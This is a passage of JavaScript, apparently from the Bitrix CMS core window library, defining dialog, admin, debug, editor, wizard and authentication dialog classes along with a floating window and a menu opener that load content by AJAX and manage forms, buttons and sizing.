					s += delim + el.name + '=';
				break;
			default:
				break;
		}
	}

	return s;
};

BX.CDialog.prototype.PostParameters = function(params)
{
	var url = this.PARAMS.content_url;

	if (null == params)
		params = "";

	params += (params == "" ? "" : "&") + "bxsender=" + this._sender;

	var index = url.indexOf('?');
	if (index == -1)
		url += '?' + params;
	else
		url = url.substring(0, index) + '?' + params + "&" + url.substring(index+1);

	BX.showWait();

	this.auth_callback = BX.delegate(function(){
		this.hideNotify();
		this.PostParameters(params);
	}, this);

	BX.ajax.Setup({skipAuthCheck:true},true);
	BX.ajax.post(url, this.GetParameters(), BX.delegate(function(result) {
		BX.closeWait();
		if (!this.bSkipReplaceContent)
		{
			this.ClearButtons(); // buttons are appended during form reload, so we should clear footer
			this.SetContent(result);
			this.Show(true);
		}

		this.bSkipReplaceContent = false;
	}, this));
};

BX.CDialog.prototype.Submit = function(params, url)
{
	var FORM = this.GetForm();
	if (FORM)
	{
		FORM.onsubmit = null;

		FORM.method = 'POST';
		if (!FORM.action || url)
		{
			url = url || this.PARAMS.content_url;
			if (null != params)
			{
				var index = url.indexOf('?');
				if (index == -1)
					url += '?' + params;
				else
					url = url.substring(0, index) + '?' + params + "&" + url.substring(index+1);
			}

			FORM.action = url;
		}

		if (!FORM._bxsender)
		{
			FORM._bxsender = FORM.appendChild(BX.create('INPUT', {
				attrs: {
					type: 'hidden',
					name: 'bxsender',
					value: this._sender
				}
			}));
		}

		this._wait = BX.showWait();

		this.auth_callback = BX.delegate(function(){
			this.hideNotify();
			this.Submit(params);
		}, this);

		BX.ajax.submit(FORM, BX.delegate(function(){this.closeWait()}, this));
	}
	else
	{
		window.alert('no form registered!');
	}
};

BX.CDialog.prototype.GetForm = function()
{
	if (null == this.__form)
	{
		var forms = this.PARTS.CONTENT_DATA.getElementsByTagName('FORM');
		this.__form = forms[0] ? forms[0] : null;
	}

	return this.__form;
};

BX.CDialog.prototype.GetRealForm = function()
{
	if (null == this.__rform)
	{
		var forms = this.PARTS.CONTENT_DATA.getElementsByTagName('FORM');
		this.__rform = forms[1] ? forms[1] : (forms[0] ? forms[0] : null);
	}

	return this.__rform;
};

BX.CDialog.prototype._checkButton = function(btn)
{
	var arCustomButtons = ['btnSave', 'btnCancel', 'btnClose'];

	for (var i = 0; i < arCustomButtons.length; i++)
	{
		if (this[arCustomButtons[i]] && (btn == this[arCustomButtons[i]]))
			return arCustomButtons[i];
	}

	return false;
};

BX.CDialog.prototype.ShowButtons = function()
{
	var result = [];
	if (this.PARAMS.buttons)
	{
		if (this.PARAMS.buttons.title) this.PARAMS.buttons = [this.PARAMS.buttons];

		for (var i=0, len=this.PARAMS.buttons.length; i<len; i++)
		{
			if (BX.type.isNotEmptyString(this.PARAMS.buttons[i]))
			{
				result.push(this.PARAMS.buttons[i]);
			}
			else if (BX.type.isElementNode(this.PARAMS.buttons[i]))
			{
				result.push(this.PARAMS.buttons[i]);
			}
			else if (this.PARAMS.buttons[i])
			{
				//if (!(this.PARAMS.buttons[i] instanceof BX.CWindowButton))
				if (!BX.is_subclass_of(this.PARAMS.buttons[i], BX.CWindowButton))
				{
					var b = this._checkButton(this.PARAMS.buttons[i]); // hack to set links to real CWindowButton object in btnSave etc;
					this.PARAMS.buttons[i] = new BX.CWindowButton(this.PARAMS.buttons[i]);
					if (b) this[b] = this.PARAMS.buttons[i];
				}

				result.push(this.PARAMS.buttons[i].Button(this));
			}
		}
	}

	return result;
};

BX.CDialog.prototype.setAutosave = function () {
	if (!this.bSetAutosaveDelay)
	{
		this.bSetAutosaveDelay = true;
		setTimeout(BX.proxy(this.setAutosave, this), 10);
	}
};

BX.CDialog.prototype.SetTitle = function(title)
{
	this.PARAMS.title = title;
	BX.cleanNode(this.PARTS.TITLE_CONTAINER).appendChild(document.createTextNode(this.PARAMS.title));
};

BX.CDialog.prototype.SetHead = function(head)
{
	this.PARAMS.head = BX.util.trim(head);
	this.PARTS.HEAD.innerHTML = this.PARAMS.head || "&nbsp;";
	this.PARTS.HEAD.style.display = this.PARAMS.head ? 'block' : 'none';
	this.adjustSize();
};

BX.CDialog.prototype.Notify = function(note, bError, html)
{
	if (!this.PARTS.NOTIFY)
	{
		this.PARTS.NOTIFY = this.DIV.insertBefore(BX.create('DIV', {
			props: {className: 'adm-warning-block'},
			children: [
				BX.create('SPAN', {
					props: {className: 'adm-warning-text'}
				}),
				BX.create('SPAN', {
					props: {className: 'adm-warning-icon'}
				}),
				BX.create('SPAN', {
					props: {className: 'adm-warning-close'},
					events: {click: BX.proxy(this.hideNotify, this)}
				})
			]
		}), this.DIV.firstChild);
	}

	if (bError)
		BX.addClass(this.PARTS.NOTIFY, 'adm-warning-block-red');
	else
		BX.removeClass(this.PARTS.NOTIFY, 'adm-warning-block-red');

	if(html !== true)
	{
		note = BX.util.htmlspecialchars(note);
	}

	this.PARTS.NOTIFY.firstChild.innerHTML = note || '&nbsp;';
	this.PARTS.NOTIFY.firstChild.style.width = (this.PARAMS.width-50) + 'px';
	BX.removeClass(this.PARTS.NOTIFY, 'adm-warning-animate');
};

BX.CDialog.prototype.hideNotify = function()
{
	BX.addClass(this.PARTS.NOTIFY, 'adm-warning-animate');
};

BX.CDialog.prototype.__adjustHeadToIcon = function()
{
	if (!this.PARTS.HEAD.offsetHeight)
	{
		setTimeout(BX.delegate(this.__adjustHeadToIcon, this), 50);
	}
	else
	{
		if (this.icon_image && this.icon_image.height && this.icon_image.height > this.PARTS.HEAD.offsetHeight - 5)
		{
			this.PARTS.HEAD.style.height = this.icon_image.height + 5 + 'px';
			this.adjustSize();
		}

		this.icon_image.onload = null;
		this.icon_image = null;
	}
};

BX.CDialog.prototype.SetIcon = function(icon_class)
{
	if (this.PARAMS.icon != icon_class)
	{
		if (this.PARAMS.icon)
			BX.removeClass(this.PARTS.HEAD, this.PARAMS.icon);

		this.PARAMS.icon = icon_class;

		if (this.PARAMS.icon)
		{
			BX.addClass(this.PARTS.HEAD, this.PARAMS.icon);

			var icon_file = (BX.style(this.PARTS.HEAD, 'background-image') || BX.style(this.PARTS.HEAD, 'backgroundImage'));
			if (BX.type.isNotEmptyString(icon_file) && icon_file != 'none')
			{
				var match = icon_file.match(new RegExp('url\\s*\\(\\s*(\'|"|)(.+?)(\\1)\\s*\\)'));
				if(match)
				{
					icon_file = match[2];
					if (BX.type.isNotEmptyString(icon_file))
					{
						this.icon_image = new Image();
						this.icon_image.onload = BX.delegate(this.__adjustHeadToIcon, this);
						this.icon_image.src = icon_file;
					}
				}
			}
		}
	}
	this.adjustSize();
};

BX.CDialog.prototype.SetIconFile = function(icon_file)
{
	this.icon_image = new Image();
	this.icon_image.onload = BX.delegate(this.__adjustHeadToIcon, this);
	this.icon_image.src = icon_file;

	BX.adjust(this.PARTS.HEAD, {style: {backgroundImage: 'url(' + icon_file + ')', backgroundPosition: 'right 9px'/*'99% center'*/}});
	this.adjustSize();
};

/*
BUTTON: {
	title: 'title',
	'action': function executed in window object context
}
BX.CDialog.btnSave || BX.CDialog.btnCancel - standard buttons
*/

BX.CDialog.prototype.SetButtons = function(a)
{
	if (BX.type.isString(a))
	{
		if (a.length > 0)
		{
			this.PARTS.BUTTONS_CONTAINER.innerHTML += a;

			var btns = this.PARTS.BUTTONS_CONTAINER.getElementsByTagName('INPUT');
			if (btns.length > 0)
			{
				this.PARAMS.buttons = [];
				for (var i = 0; i < btns.length; i++)
				{
					this.PARAMS.buttons.push(new BX.CWindowButton({btn: btns[i], parentWindow: this}));
				}
			}
		}
	}
	else
	{
		this.PARAMS.buttons = a;
		BX.adjust(this.PARTS.BUTTONS_CONTAINER, {
			children: this.ShowButtons()
		});
	}
	this.adjustSize();
};

BX.CDialog.prototype.ClearButtons = function()
{
	BX.cleanNode(this.PARTS.BUTTONS_CONTAINER);
	this.adjustSize();
};

BX.CDialog.prototype.SetContent = function(html)
{
	this.__form = null;

	if (BX.type.isElementNode(html))
	{
		if (html.parentNode)
			html.parentNode.removeChild(html);
	}
	else if (BX.type.isString(html))
	{
		html = BX.create('DIV', {html: html});
	}

	this.PARAMS.content = html;
	BX.cleanNode(this.PARTS.CONTENT_DATA);

	BX.adjust(this.PARTS.CONTENT_DATA, {
		children: [
			this.PARTS.HEAD,
			BX.create('DIV', {
				props: {
					className: 'bx-core-adm-dialog-content-wrap-inner'
				},
				children: [this.PARAMS.content]
			})
		]
	});

	if (this.PARAMS.content_url && this.GetForm())
	{
		this.__form.submitbtn = this.__form.appendChild(BX.create('INPUT', {props:{type:'submit'},style:{display:'none'}}));
		this.__form.onsubmit = BX.delegate(this.__submit, this);
	}
};

BX.CDialog.prototype.__submit = function(e)
{
	for (var i=0,len=this.PARAMS.buttons.length; i<len; i++)
	{
		if (
			this.PARAMS.buttons[i]
			&& (
				this.PARAMS.buttons[i].name && /save|apply/i.test(this.PARAMS.buttons[i].name)
				||
				this.PARAMS.buttons[i].btn && this.PARAMS.buttons[i].btn.name && /save|apply/i.test(this.PARAMS.buttons[i].btn.name)
			)
		)
		{
			this.PARAMS.buttons[i].emulate();
			break;
		}
	}

	return BX.PreventDefault(e);
};

BX.CDialog.prototype.SwapContent = function(cont)
{
	cont = BX(cont);

	BX.cleanNode(this.PARTS.CONTENT_DATA);
	cont.parentNode.removeChild(cont);
	this.PARTS.CONTENT_DATA.appendChild(cont);
	cont.style.display = 'block';
	this.SetContent(cont.innerHTML);
};

// this method deprecated
BX.CDialog.prototype.adjustSize = function()
{
};

// this method deprecated
BX.CDialog.prototype.__adjustSize = function()
{
};

BX.CDialog.prototype.adjustSizeEx = function()
{
	BX.defer(this.__adjustSizeEx, this)();
};

BX.CDialog.prototype.__adjustSizeEx = function()
{
	var ob = this.PARTS.CONTENT_DATA.firstChild,
		new_height = 0,
		marginTop,
		marginBottom;

	while (ob)
	{
		if (BX.type.isElementNode(ob))
		{
			marginTop = parseInt(BX.style(ob, 'margin-top'), 10);
			if (isNaN(marginTop))
				marginTop = 0;
			marginBottom = parseInt(BX.style(ob, 'margin-bottom'), 10);
			if (isNaN(marginBottom))
				marginBottom = 0;
			new_height += ob.offsetHeight + marginTop + marginBottom;
		}
		ob = BX.nextSibling(ob);
	}

	if (new_height)
		this.PARTS.CONTENT_DATA.style.height = new_height + 'px';
};


BX.CDialog.prototype.__onResizeFinished = function()
{
	BX.WindowManager.saveWindowSize(
		this.PARAMS.resize_id || this.PARAMS.content_url, {height: parseInt(this.PARTS.CONTENT_DATA.style.height), width: parseInt(this.PARTS.CONTENT_DATA.style.width)}
	);
};

BX.CDialog.prototype.Show = function(bNotRegister)
{
	if ((!this.PARAMS.content) && this.PARAMS.content_url && BX.ajax && !bNotRegister)
	{
		var wait = BX.showWait();

		BX.WindowManager.currently_loaded = this;

		this.CreateOverlay();
		this.OVERLAY.style.display = 'block';
		this.OVERLAY.className = 'bx-core-dialog-overlay';

		var post_data = '', method = 'GET';
		if (this.PARAMS.content_post)
		{
			post_data = this.PARAMS.content_post;
			method = 'POST';
		}

		var url = this.PARAMS.content_url
			+ (this.PARAMS.content_url.indexOf('?')<0?'?':'&')+'bxsender=' + this._sender;

		this.auth_callback = BX.delegate(function(){
			this.PARAMS.content = '';
			this.hideNotify();
			this.Show();
		}, this);

		BX.ajax({
			method: method,
			dataType: 'html',
			url: url,
			data: post_data,
			skipAuthCheck: true,
			onsuccess: BX.delegate(function(data) {
				BX.closeWait(null, wait);

				this.SetContent(data || '&nbsp;');
				this.Show();
			}, this)
		});
	}
	else
	{
		BX.WindowManager.currently_loaded = null;
		BX.CDialog.superclass.Show.apply(this, arguments);

		this.adjustPos();

		this.OVERLAY.className = 'bx-core-dialog-overlay';

		this.__adjustSize();

		BX.removeCustomEvent(this, 'onWindowResize', BX.proxy(this.__adjustSize, this));
		BX.addCustomEvent(this, 'onWindowResize', BX.proxy(this.__adjustSize, this));

		if (this.PARAMS.resizable && (this.PARAMS.content_url || this.PARAMS.resize_id))
		{
			BX.removeCustomEvent(this, 'onWindowResizeFinished', BX.proxy(this.__onResizeFinished, this));
			BX.addCustomEvent(this, 'onWindowResizeFinished', BX.proxy(this.__onResizeFinished, this));
		}
	}
};

BX.CDialog.prototype.GetInnerPos = function()
{
	return {'width': parseInt(this.PARTS.CONTENT_DATA.style.width), 'height': parseInt(this.PARTS.CONTENT_DATA.style.height)};
};

BX.CDialog.prototype.adjustPos = function()
{
	if (!this.bExpanded)
	{
		var currentWindow = window;
		var topWindow = BX.PageObject.getRootWindow();
		if (topWindow.BX.SidePanel && topWindow.BX.SidePanel.Instance && topWindow.BX.SidePanel.Instance.getTopSlider())
		{
			currentWindow = topWindow.BX.SidePanel.Instance.getTopSlider().getWindow();
		}
		var windowSize = currentWindow.BX.GetWindowInnerSize();
		var windowScroll = currentWindow.BX.GetWindowScrollPos();

		var style = {
			left: parseInt(windowScroll.scrollLeft + windowSize.innerWidth / 2 - parseInt(this.DIV.offsetWidth) / 2) + 'px',
			top: Math.max(parseInt(windowScroll.scrollTop + windowSize.innerHeight / 2 - parseInt(this.DIV.offsetHeight) / 2), 0) + 'px'
		};

		BX.adjust(this.DIV, {
			style: style
		});
	}
};

BX.CDialog.prototype.GetContent = function () {return this.PARTS.CONTENT_DATA};

BX.CDialog.prototype.btnSave = BX.CDialog.btnSave = {
	title: BX.message('JS_CORE_WINDOW_SAVE'),
	id: 'savebtn',
	name: 'savebtn',
	className: BX.browser.IsIE() && BX.browser.IsDoctype() && !BX.browser.IsIE10() ? '' : 'adm-btn-save',
	action: function () {
		this.disableUntilError();
		this.parentWindow.PostParameters();
	}
};

BX.CDialog.prototype.btnCancel = BX.CDialog.btnCancel = {
	title: BX.message('JS_CORE_WINDOW_CANCEL'),
	id: 'cancel',
	name: 'cancel',
	action: function () {
		this.parentWindow.Close();
	}
};

BX.CDialog.prototype.btnClose = BX.CDialog.btnClose = {
	title: BX.message('JS_CORE_WINDOW_CLOSE'),
	id: 'close',
	name: 'close',
	action: function () {
		this.parentWindow.Close();
	}
};

/* special child for admin forms loaded into public page */
BX.CAdminDialog = function(arParams)
{
	BX.CAdminDialog.superclass.constructor.apply(this, arguments);

	this._sender = 'core_window_cadmindialog';

	BX.addClass(this.DIV, 'bx-core-adm-admin-dialog');

	this.PARTS.CONTENT.insertBefore(this.PARTS.HEAD, this.PARTS.CONTENT.firstChild);
	this.PARTS.HEAD.className = 'bx-core-adm-dialog-tabs';
};
BX.extend(BX.CAdminDialog, BX.CDialog);

BX.CAdminDialog.prototype.SetHead = function()
{
	BX.CAdminDialog.superclass.SetHead.apply(this, arguments);

	if (this.PARTS.HEAD.firstChild && BX.type.isElementNode(this.PARTS.HEAD.firstChild))
	{
		var ob = this.PARTS.HEAD.firstChild, new_width = 0, marginLeft = 0, marginRight = 0;

		while (ob)
		{
			if (BX.type.isElementNode(ob))
			{
				marginLeft = parseInt(BX.style(ob, 'margin-left'), 10);
				if (isNaN(marginLeft))
					marginLeft = 0;
				marginRight = parseInt(BX.style(ob, 'margin-right'), 10);
				if (isNaN(marginRight))
					marginRight = 0;
				new_width += ob.offsetWidth + marginLeft + marginRight;
			}
			ob = BX.nextSibling(ob);
		}

		this.SETTINGS.min_width = Math.max(new_width, this.SETTINGS.min_width) - 2;
		if (this.PARAMS.width < this.SETTINGS.min_width)
		{
			BX.adjust(this.PARTS.CONTENT_DATA, {
				style: {
					width: this.SETTINGS.min_width + 'px'
				}
			});
		}
	}
};

BX.CAdminDialog.prototype.SetContent = function(html)
{
	this.__form = null;

	if (BX.type.isElementNode(html))
	{
		if (html.parentNode)
			html.parentNode.removeChild(html);
	}

	this.PARAMS.content = html;
	BX.cleanNode(this.PARTS.CONTENT_DATA);

	BX.adjust(this.PARTS.CONTENT_DATA, {
		children: [
			this.PARAMS.content || '&nbsp;'
		]
	});

	if (this.PARAMS.content_url && this.GetForm())
	{
		this.__form.appendChild(BX.create('INPUT', {props:{type:'submit'},style:{display:'none'}}));
		this.__form.onsubmit = BX.delegate(this.__submit, this);
	}
};

BX.CAdminDialog.prototype.__expandGetSize = function()
{
	var res = BX.CAdminDialog.superclass.__expandGetSize.apply(this, arguments);

	res.width -= parseInt(BX.style(this.PARTS.CONTENT_DATA, 'padding-right')) + parseInt(BX.style(this.PARTS.CONTENT_DATA, 'padding-left'));
	res.height -= parseInt(BX.style(this.PARTS.CONTENT_DATA, 'padding-top')) + parseInt(BX.style(this.PARTS.CONTENT_DATA, 'padding-bottom'));

	res.height -= this.PARTS.HEAD.offsetHeight;

	return res;
};

BX.CAdminDialog.prototype.Submit = function()
{
	var FORM = this.GetForm();
	if (FORM && !FORM['bxpublic'] && !/bxpublic=/.test(FORM.action))
	{
		FORM.appendChild(BX.create('INPUT', {
			props: {
				type: 'hidden',
				name: 'bxpublic',
				value: 'Y'
			}
		}));
	}

	return BX.CAdminDialog.superclass.Submit.apply(this, arguments);
};

BX.CAdminDialog.prototype.btnSave = BX.CAdminDialog.btnSave = {
	title: BX.message('JS_CORE_WINDOW_SAVE'),
	id: 'savebtn',
	name: 'savebtn',
	className: 'adm-btn-save',
	action: function () {
		this.disableUntilError();
		this.parentWindow.Submit();
	}
};

BX.CAdminDialog.btnCancel = BX.CAdminDialog.superclass.btnCancel;
BX.CAdminDialog.btnClose = BX.CAdminDialog.superclass.btnClose;

BX.CDebugDialog = function(arParams)
{
	BX.CDebugDialog.superclass.constructor.apply(this, arguments);
};
BX.extend(BX.CDebugDialog, BX.CDialog);

BX.CDebugDialog.prototype.ShowDetails = function(div_id)
{
	var div = BX(div_id);
	if (div)
	{
		if (this.div_detail_current)
			this.div_detail_current.style.display = 'none';

		div.style.display = 'block';
		this.div_detail_current = div;
	}
};

BX.CDebugDialog.prototype.SetContent = function(html)
{
	if (!html)
		return;

	var arHtml = html.split('#DIVIDER#');
	if (arHtml.length > 1)
	{
		this.PARAMS.content = arHtml[1];

		this.PARTS.CONTENT_DATA.style.overflow = 'hidden';

		BX.CDebugDialog.superclass.SetContent.apply(this, [arHtml[1]]);

		this.PARTS.CONTENT_INNER = this.PARTS.CONTENT_DATA.firstChild.nextSibling;
		this.PARTS.CONTENT_TOP = this.PARTS.CONTENT_DATA.insertBefore(BX.create('DIV', {
			props: {
				className: 'bx-debug-content-top'
			},
			html: arHtml[0]
		}), this.PARTS.CONTENT_INNER);
		this.PARTS.CONTENT_INNER.style.overflow = 'auto';
	}
	else
	{
		BX.CDebugDialog.superclass.SetContent.apply(this, arguments);
	}
};

BX.CDebugDialog.prototype.__adjustSize = function()
{
	BX.CDebugDialog.superclass.__adjustSize.apply(this, arguments);

	if (this.PARTS.CONTENT_TOP)
	{
		var new_height = this.PARTS.CONTENT_DATA.offsetHeight - this.PARTS.HEAD.offsetHeight - this.PARTS.CONTENT_TOP.offsetHeight - 38;

		if (new_height > 0)
		{
			this.PARTS.CONTENT_INNER.style.height = new_height + 'px';
		}
	}
};


/* class for dialog window with editors */

BX.CEditorDialog = function(arParams)
{
	BX.CEditorDialog.superclass.constructor.apply(this, arguments);

	BX.removeClass(this.PARTS.CONTENT, 'bx-core-adm-dialog-content-wrap');
	BX.removeClass(this.PARTS.CONTENT_DATA, 'bx-core-adm-dialog-content');

	BX.removeClass(this.PARTS.CONTENT_DATA.lastChild, 'bx-core-adm-dialog-content-wrap-inner');
	BX.removeClass(this.PARTS.BUTTONS_CONTAINER, 'bx-core-adm-dialog-buttons');

	BX.addClass(this.PARTS.CONTENT, 'bx-core-editor-dialog-content-wrap');
	BX.addClass(this.PARTS.CONTENT_DATA, 'bx-core-editor-dialog-content');
	BX.addClass(this.PARTS.BUTTONS_CONTAINER, 'bx-core-editor-dialog-buttons');
};
BX.extend(BX.CEditorDialog, BX.CDialog);

BX.CEditorDialog.prototype.SetContent  = function()
{
	BX.CEditorDialog.superclass.SetContent.apply(this, arguments);

	BX.removeClass(this.PARTS.CONTENT_DATA.lastChild, 'bx-core-adm-dialog-content-wrap-inner');
};

/* class for wizards in admin section */
BX.CWizardDialog = function(arParams)
{
	BX.CWizardDialog.superclass.constructor.apply(this, arguments);

	BX.removeClass(this.PARTS.CONTENT, 'bx-core-adm-dialog-content-wrap');
	BX.removeClass(this.PARTS.CONTENT_DATA, 'bx-core-adm-dialog-content');
	BX.removeClass(this.PARTS.CONTENT_DATA.lastChild, 'bx-core-adm-dialog-content-wrap-inner');
	BX.removeClass(this.PARTS.BUTTONS_CONTAINER, 'bx-core-adm-dialog-buttons');

	BX.addClass(this.PARTS.CONTENT, 'bx-core-wizard-dialog-content-wrap');
};

BX.extend(BX.CWizardDialog, BX.CDialog);

/* class for auth dialog */
BX.CAuthDialog = function(arParams)
{
	arParams.resizable = false;
	arParams.width = 350;
	arParams.height = 200;

	arParams.buttons = [this.btnSave];

	BX.CAuthDialog.superclass.constructor.apply(this, arguments);
	this._sender = 'core_window_cauthdialog';

	BX.addClass(this.DIV, 'bx-core-auth-dialog');

	BX.AUTHAGENT = this;
};
BX.extend(BX.CAuthDialog, BX.CDialog);

BX.CAuthDialog.prototype.btnSave = BX.CAuthDialog.btnSave = {
	title: BX.message('JS_CORE_WINDOW_AUTH'),
	id: 'savebtn',
	name: 'savebtn',
	className: 'adm-btn-save',
	action: function () {
		this.disableUntilError();
		this.parentWindow.Submit('', this.parentWindow.PARAMS.content_url);
	}
};

BX.CAuthDialog.prototype.SetError = function(error)
{
	BX.closeWait();

	if (!!error)
		this.ShowError(error.MESSAGE || error);
};

BX.CAuthDialog.prototype.setAuthResult = function(result)
{
	BX.closeWait();

	if (result === false)
	{
		this.Close();
		if (this.PARAMS.callback)
			this.PARAMS.callback();
	}
	else
	{
		this.SetError(result);
	}
};

/* MENU CLASSES */

BX.CWindowFloat = function(node)
{
	BX.CWindowFloat.superclass.constructor.apply(this, [node, 'float']);

	this.SETTINGS.resizable = false;
};
BX.extend(BX.CWindowFloat, BX.CWindow);

BX.CWindowFloat.prototype.adjustPos = function()
{
	if (this.PARAMS.parent)
		this.adjustToNode();
	else if (this.PARAMS.x && this.PARAMS.y)
		this.adjustToPos([this.PARAMS.x, this.PARAMS.y]);
};

BX.CWindowFloat.prototype.adjustToPos = function(pos)
{
	this.DIV.style.left = parseInt(pos[0]) + 'px';
	this.DIV.style.top = parseInt(pos[1]) + 'px';
};

BX.CWindowFloat.prototype.adjustToNodeGetPos = function()
{
	return BX.pos(this.PARAMS.parent);
};

BX.CWindowFloat.prototype.adjustToNode = function(el)
{
	el = el || this.PARAMS.parent;

	this.PARAMS.parent = BX(el);

	if (this.PARAMS.parent)
	{
		var pos = this.adjustToNodeGetPos();

		this.DIV.style.top = pos.top + 'px';//(pos.top - 26) + 'px';
		this.DIV.style.left = pos.left + 'px';

		this.PARAMS.parent.OPENER = this;
	}
};

BX.CWindowFloat.prototype.Show = function()
{
	this.adjustToPos([-1000, -1000]);
	BX.CWindowFloat.superclass.Show.apply(this, arguments);
	this.adjustPos();
};

/* menu opener class */
/*
{
	DOMNode DIV,
	BX.CMenu or Array MENU,
	TYPE = 'hover' | 'click',
	TIMEOUT: 1000
	ATTACH_MODE: 'top' | 'right'
	ACTIVE_CLASS: className for opener element when menu is opened
}
*/
BX.COpener = function(arParams)
{
	this.PARAMS = arParams || {};

	this.MENU = arParams.MENU || [];

	this.DIV = arParams.DIV;
	this.ATTACH = arParams.ATTACH || arParams.DIV;
	this.ATTACH_MODE = arParams.ATTACH_MODE || 'bottom';

	this.ACTIVE_CLASS = arParams.ACTIVE_CLASS || '';
	this.PUBLIC_FRAME = arParams.PUBLIC_FRAME || 0;
	this.LEVEL = arParams.LEVEL || 0;

	this.CLOSE_ON_CLICK = typeof arParams.CLOSE_ON_CLICK != 'undefined' ? !!arParams.CLOSE_ON_CLICK : true;
	this.ADJUST_ON_CLICK = typeof arParams.ADJUST_ON_CLICK != 'undefined' ? !!arParams.ADJUST_ON_CLICK : true;

	this.TYPE = this.PARAMS.TYPE == 'hover' ? 'hover' : 'click';

	this._openTimeout = null;

	if (this.PARAMS.TYPE == 'hover' && arParams.TIMEOUT !== 0)
		this.TIMEOUT = arParams.TIMEOUT || 1000;
	else
		this.TIMEOUT = 0;

	this.bMenuInit = false;

	if (!!this.PARAMS.MENU_URL)
	{
		this.bMenuLoaded = false;
		this.bMenuLoading = false;

		this.MENU = [{
			TEXT: BX.message('JS_CORE_LOADING'),
			CLOSE_ON_CLICK: false
		}];

		if (this.PARAMS.MENU_PRELOAD)
		{
			BX.defer(this.Load, this)();
		}
	}

	BX.ready(BX.defer(this.Init, this));
};

BX.COpener.prototype.Init = function()
{
	this.DIV = BX(this.DIV);

	switch (this.TYPE)
	{
		case 'hover':
			BX.bind(this.DIV, 'mouseover', BX.proxy(this.Open, this));
			BX.bind(this.DIV, 'click', BX.proxy(this.Toggle, this));
		break;

		case 'click':
			BX.bind(this.DIV, 'click', BX.proxy(this.Toggle, this));
		break;
	}

	//BX.bind(window, 'scroll', BX.delegate(this.__close_immediately, this));

	//this.bMenuInit = false;
};

BX.COpener.prototype.Load = function()
{
	if (this.PARAMS.MENU_URL && !this.bMenuLoaded)
	{
		if (!this.bMenuLoading)
		{
			var url = this.PARAMS.MENU_URL;
			if (url.indexOf('sessid=') <= 0)
				url += (url.indexOf('?') > 0 ? '&' : '?') + 'sessid=' + BX.bitrix_sessid();

			this.bMenuLoading = true;
			BX.ajax.loadJSON(url, BX.proxy(this.SetMenu, this), BX.proxy(this.LoadFailed, this));
		}
	}
};

BX.COpener.prototype.SetMenu = function(menu)
{
	this.bMenuLoaded = true;
	this.bMenuLoading = false;
	if (this.bMenuInit)
	{
		this.MENU.setItems(menu);
	}
	else
	{
		this.MENU = menu;
	}
};

BX.COpener.prototype.LoadFailed = function(type, error)
{
	this.bMenuLoading = false;
	this.SetMenu([{
		TEXT: BX.message('JS_CORE_NO_DATA'),
		CLOSE_ON_CLICK: true
	}]);
	BX.debug(arguments);
};

BX.COpener.prototype.checkAdminMenu = function()
{
	if (document.documentElement.id == 'bx-admin-prefix')
		return true;

	return !!BX.findParent(this.DIV, {property: {id: 'bx-admin-prefix'}});
};

BX.COpener.prototype.Toggle = function(e)
{
	this.__clear_timeout();

	if (!this.bMenuInit || !this.MENU.visible())
	{
		var t = this.TIMEOUT;
		this.TIMEOUT = 0;
		this.Open(e);
		this.TIMEOUT = t;
	}
	else
	{
		this.MENU.Close();
	}

	return !!(e||window.event) && BX.PreventDefault(e);
};

BX.COpener.prototype.GetMenu = function()
{
	if (!this.bMenuInit)
	{
		if (BX.type.isArray(this.MENU))
		{
			this.MENU = new BX.CMenu({
				ITEMS: this.MENU,
				ATTACH_MODE: this.ATTACH_MODE,
				SET_ID: this.checkAdminMenu() ? 'bx-admin-prefix' : '',
				CLOSE_ON_CLICK: !!this.CLOSE_ON_CLICK,
				ADJUST_ON_CLICK: !!this.ADJUST_ON_CLICK,
				PUBLIC_FRAME: !!this.PUBLIC_FRAME,
				LEVEL: this.LEVEL,
				parent: BX(this.DIV),
				parent_attach: BX(this.ATTACH)
			});

			if (this.LEVEL > 0)
			{
				BX.bind(this.MENU.DIV, 'mouseover', BX.proxy(this._on_menu_hover, this));
				BX.bind(this.MENU.DIV, 'mouseout', BX.proxy(this._on_menu_hout, this));
			}
		}

		BX.addCustomEvent(this.MENU, 'onMenuOpen', BX.proxy(this.handler_onopen, this));
		BX.addCustomEvent(this.MENU, 'onMenuClose', BX.proxy(this.handler_onclose, this));

		BX.addCustomEvent('onMenuItemHover', BX.proxy(this.handler_onover, this));

		this.bMenuInit = true;
	}

	return this.MENU;
};

BX.COpener.prototype.Open = function()
{
	this.GetMenu();

	this.bOpen = true;

	this.__clear_timeout();

	if (this.TIMEOUT > 0)
	{
		BX.bind(this.DIV, 'mouseout', BX.proxy(this.__clear_timeout, this));
		this._openTimeout = setTimeout(BX.proxy(this.__open, this), this.TIMEOUT);
	}
	else
	{
		this.__open();
	}

	if (!!this.PARAMS.MENU_URL && !this.bMenuLoaded)
	{
		this._loadTimeout = setTimeout(BX.proxy(this.Load, this), parseInt(this.TIMEOUT/2));
	}

	return true;
};

BX.COpener.prototype.__clear_timeout = function()
{
	if (!!this._openTimeout)
		clearTimeout(this._openTimeout);
	if (!!this._loadTimeout)
		clearTimeout(this._loadTimeout);

	BX.unbind(this.DIV, 'mouseout', BX.proxy(this.__clear_timeout, this));
};

BX.COpener.prototype._on_menu_hover = function()
{
	this.bMenuHover = true;

	this.__clear_timeout();

	if (this.ACTIVE_CLASS)
		BX.addClass(this.DIV, this.ACTIVE_CLASS);

};

BX.COpener.prototype._on_menu_hout = function()
{
	this.bMenuHover = false;
};

BX.COpener.prototype.handler_onover = function(level, opener)
{
	if (this.bMenuHover)
		return;

	if (opener != this && level == this.LEVEL-1 && this.ACTIVE_CLASS)
	{
		BX.removeClass(this.DIV, this.ACTIVE_CLASS);
	}

	if (this.bMenuInit && level <= this.LEVEL-1 && this.MENU.visible())
	{
		if (opener != this)
		{
			this.__clear_timeout();
			this._openTimeout = setTimeout(BX.proxy(this.Close, this), this.TIMEOUT);
		}
	}
};

BX.COpener.prototype.handler_onopen = function()
{
	this.bOpen = true;

	if (this.ACTIVE_CLASS)
		BX.addClass(this.DIV, this.ACTIVE_CLASS);

	BX.defer(function() {
		BX.onCustomEvent(this, 'onOpenerMenuOpen');
	}, this)();
};

BX.COpener.prototype.handler_onclose = function()
{
	this.bOpen = false;
	BX.onCustomEvent(this, 'onOpenerMenuClose');

	if (this.ACTIVE_CLASS)
		BX.removeClass(this.DIV, this.ACTIVE_CLASS);
};

BX.COpener.prototype.Close = function()
{
	if (!this.bMenuInit)
		return;

	if (!!this._openTimeout)
		clearTimeout(this._openTimeout);

	this.bOpen = false;

	this.__close();
};

BX.COpener.prototype.__open = function()
{
	this.__clear_timeout();

	if (this.bMenuInit && this.bOpen && !this.MENU.visible())
